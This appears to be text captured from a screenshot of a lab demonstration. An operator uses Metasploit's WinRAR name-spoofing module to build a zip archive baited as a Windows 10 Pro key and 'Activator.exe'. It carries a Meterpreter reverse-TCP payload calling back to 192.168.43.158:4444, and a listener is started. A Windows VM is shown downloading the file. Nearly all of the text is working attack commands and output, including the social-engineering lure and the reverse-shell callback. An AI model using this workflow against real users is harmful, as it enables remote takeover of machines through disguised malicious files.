 root@Anonymous-devil:...
root@Anonymous-devil:...
07:54 PM
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME ⇒ Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Activator.exe
SPOOF ⇒ Activator.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST ⇒ 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost ⇒ 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
Windows Server 2016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://192.168.43.158/Windows10pro_key.zip
New tab
Internet Explorer
What do you want to do with Windows10pro_key.zip?
Size: 43.0 KB
From: 192.168.43.158
Open
The file won't be saved automatically.
Save
Save as
Cancel
File Explorer
19:54
31-12-2020
1
Right Ctrl